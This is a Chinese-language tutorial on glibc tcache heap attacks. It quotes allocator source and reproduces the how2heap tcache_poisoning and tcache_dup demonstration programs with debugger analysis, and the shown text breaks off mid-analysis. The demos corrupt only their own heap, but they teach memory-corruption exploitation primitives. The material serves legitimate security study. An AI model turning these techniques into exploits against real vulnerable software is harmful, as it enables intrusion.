Tcache Attack
tcache让堆利用更加简单:
tcache回顾:
-
在 tcache 中新增了两个结构体,分别是 tcache_entry 和 tcache_perthread_struct:
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache.  */
typedef struct tcache_entry
{struct tcache_entry *next;
} tcache_entry;/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct").  Keeping overall size low is mildly important.  Note that COUNTS and ENTRIES are redundant (we could have just counted the linked list each time), this is for performance reasons.  */
typedef struct tcache_perthread_struct
{char counts[TCACHE_MAX_BINS];tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;static __thread tcache_perthread_struct *tcache = NULL;
其中有两个重要的函数,
tcache_get()和tcache_put():static void tcache_put (mchunkptr chunk, size_t tc_idx) {tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS);e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]); }static void * tcache_get (size_t tc_idx) {tcache_entry *e = tcache->entries[tc_idx];assert (tc_idx < TCACHE_MAX_BINS);assert (tcache->entries[tc_idx] > 0);tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]);return (void *) e; }这两个函数会在函数 _int_free 和 __libc_malloc 的开头被调用,其中
tcache_put当所请求的分配大小不大于0x408并且当给定大小的 tcache bin 未满时调用。一个 tcache bin 中的最大块数mp_.tcache_count是7。/* This is another arbitrary limit, which tunables can change. Eachtcache bin will hold at most this number of chunks. */ # define TCACHE_FILL_COUNT 7 #endif再复习一遍
tcache_get()的源码:static __always_inline void * tcache_get (size_t tc_idx) {tcache_entry *e = tcache->entries[tc_idx];assert (tc_idx < TCACHE_MAX_BINS);assert (tcache->entries[tc_idx] > 0);tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]);return (void *) e; }在
tcache_get中,仅仅检查了 tc_idx ,此外,我们可以将 tcache 当作一个类似于 fastbin 的单独链表,只是它的 check,并没有 fastbin 那么复杂,仅仅检查tcache->entries[tc_idx] = e->next;
tcache的使用:
-
内存释放:
可以看到,在 free 函数的最先处理部分,首先是检查释放块是否页对齐及前后堆块的释放情况,便优先放入 tcache 结构中。
_int_free (mstate av, mchunkptr p, int have_lock) {INTERNAL_SIZE_T size; /* its size */mfastbinptr *fb; /* associated fastbin */mchunkptr nextchunk; /* next contiguous chunk */INTERNAL_SIZE_T nextsize; /* its size */int nextinuse; /* true if nextchunk is used */INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */mchunkptr bck; /* misc temp for linking */mchunkptr fwd; /* misc temp for linking */size = chunksize (p);/* Little security check which won't hurt performance: theallocator never wrapps around at the end of the address space.Therefore we can exclude some size values which might appearhere by accident or by "design" from some intruder. */if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)|| __builtin_expect (misaligned_chunk (p), 0))malloc_printerr ("free(): invalid pointer");/* We know that each chunk is at least MINSIZE bytes in size or amultiple of MALLOC_ALIGNMENT. */if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))malloc_printerr ("free(): invalid size");check_inuse_chunk(av, p);#if USE_TCACHE{size_t tc_idx = csize2tidx (size);if (tcache&& tc_idx < mp_.tcache_bins&& tcache->counts[tc_idx] < mp_.tcache_count){tcache_put (p, tc_idx);return;}} #endif...... } -
内存申请:
在内存分配的 malloc 函数中有多处,会将内存块移入 tcache 中。
- 首先,申请的内存块符合 fastbin 大小时并且在 fastbin 内找到可用的空闲块时,会把该 fastbin 链上的其他内存块放入 tcache 中。
- 其次,申请的内存块符合 smallbin 大小时并且在 smallbin 内找到可用的空闲块时,会把该 smallbin 链上的其他内存块放入 tcache 中。
- 当在 unsorted bin 链上循环处理时,当找到大小合适的链时,并不直接返回,而是先放到 tcache 中,继续处理。
fastbin 的时候:
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ())){idx = fastbin_index (nb);mfastbinptr *fb = &fastbin (av, idx);mchunkptr pp;victim = *fb;if (victim != NULL){if (SINGLE_THREAD_P)*fb = victim->fd;elseREMOVE_FB (fb, pp, victim);if (__glibc_likely (victim != NULL)){size_t victim_idx = fastbin_index (chunksize (victim));if (__builtin_expect (victim_idx != idx, 0))malloc_printerr ("malloc(): memory corruption (fast)");check_remalloced_chunk (av, victim, nb); #if USE_TCACHE/* While we're here, if we see other chunks of the same size,stash them in the tcache. */size_t tc_idx = csize2tidx (nb);if (tcache && tc_idx < mp_.tcache_bins){mchunkptr tc_victim;/* While bin not empty and tcache not full, copy chunks. */while (tcache->counts[tc_idx] < mp_.tcache_count&& (tc_victim = *fb) != NULL){if (SINGLE_THREAD_P)*fb = tc_victim->fd;else{REMOVE_FB (fb, pp, tc_victim);if (__glibc_unlikely (tc_victim == NULL))break;}tcache_put (tc_victim, tc_idx);}} #endifvoid *p = chunk2mem (victim);alloc_perturb (p, bytes);return p;}}}- tcache 取出:在内存申请的开始部分,首先会判断申请大小块,在 tcache 是否存在,如果存在就直接从 tcache 中摘取,否则再使用_int_malloc 分配。
- 在循环处理 unsorted bin 内存块时,如果达到放入 unsorted bin 块最大数量,会立即返回。默认是 0,即不存在上限。
#if USE_TCACHE/* If we've processed as many chunks as we're allowed whilefilling the cache, return one of the cached ones. */++tcache_unsorted_count;if (return_cached&& mp_.tcache_unsorted_limit > 0&& tcache_unsorted_count > mp_.tcache_unsorted_limit){return tcache_get (tc_idx);} #endif- 在循环处理 unsorted bin 内存块后,如果之前曾放入过 tcache 块,则会取出一个并返回。
#if USE_TCACHE/* If all the small chunks we found ended up cached, return one now.  */if (return_cached){return tcache_get (tc_idx);}
#endif
tcache利用
1. tcache poisoning
-
通过覆盖 tcache 中的 next,不需要伪造任何 chunk 结构即可实现 malloc 到任何地址。
以 how2heap 中的 tcache_poisoning 为例:
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>int main()
{// disable bufferingsetbuf(stdin, NULL);setbuf(stdout, NULL);printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n""returning a pointer to an arbitrary location (in this case, the stack).\n""The attack is very similar to fastbin corruption attack.\n");printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n""We have to create and free one more chunk for padding before fd pointer hijacking.\n\n");size_t stack_var;printf("The address we want malloc() to return is %p.\n", (char *)&stack_var);printf("Allocating 2 buffers.\n");intptr_t *a = malloc(128);printf("malloc(128): %p\n", a);intptr_t *b = malloc(128);printf("malloc(128): %p\n", b);printf("Freeing the buffers...\n");free(a);free(b);printf("Now the tcache list has [ %p -> %p ].\n", b, a);printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n""to point to the location to control (%p).\n", sizeof(intptr_t), b, &stack_var);b[0] = (intptr_t)&stack_var;printf("Now the tcache list has [ %p -> %p ].\n", b, &stack_var);printf("1st malloc(128): %p\n", malloc(128));printf("Now the tcache list has [ %p ].\n", &stack_var);intptr_t *c = malloc(128);printf("2nd malloc(128): %p\n", c);printf("We got the control\n");assert((long)&stack_var == (long)c);return 0;
}
运行结果是:

分析一下,程序先申请了一个大小是 128 的 chunk,然后 free。128 在 tcache 的范围内,因此 free 之后该 chunk 被放到了 tcache 中,调试如下:

可以看到,此时第 8 条 tcache 链上已经有了两个 chunk,从
tcache_perthread_struct结构体中也能得到同样的结论。然后修改 tcache 的 next:

此时,第 8 条 tcache 链的 next 已经被改成栈上的地址了。接下来类似 fastbin attack,只需进行两次
malloc(128)即可控制栈上的空间:第一次 malloc:
第二次 malloc,即可 malloc 栈上的地址了:

可以看出
tcache posioning这种方法和 fastbin attack 类似,但因为没有 size 的限制 (不用再伪造size字段了,直接修改头节点的next指针 即可,前提是bin的数量足够==>count不为0)有了更大的利用范围。
2. tcache dup (double free)
-
类似
fastbin dup,不过利用的是tcache_put()的不严谨:static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) {tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS);e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]); }可以看出,
tcache_put()的检查也可以忽略不计(甚至没有对tcache->counts[tc_idx]的检查),大幅提高性能的同时安全性也下降了很多。因为没有任何检查,所以我们可以对同一个 chunk 多次 free,造成 cycliced list。
以 how2heap 的 tcache_dup 为例分析,源码如下:
#include <stdio.h>
#include <stdlib.h>int main()
{fprintf(stderr, "This file demonstrates a simple double-free attack withtcache.\n");fprintf(stderr, "Allocating buffer.\n");int *a = malloc(8);fprintf(stderr, "malloc(8): %p\n", a);fprintf(stderr, "Freeing twice...\n");free(a);free(a);fprintf(stderr, "Now the free list has [ %p, %p ].\n", a, a);fprintf(stderr, "Next allocated buffers will be same: [ %p, %p ].\n", malloc(8), malloc(8));return 0;
}
调试一下,第一次 free,tcache 的第一条链放入了一个 chunk:
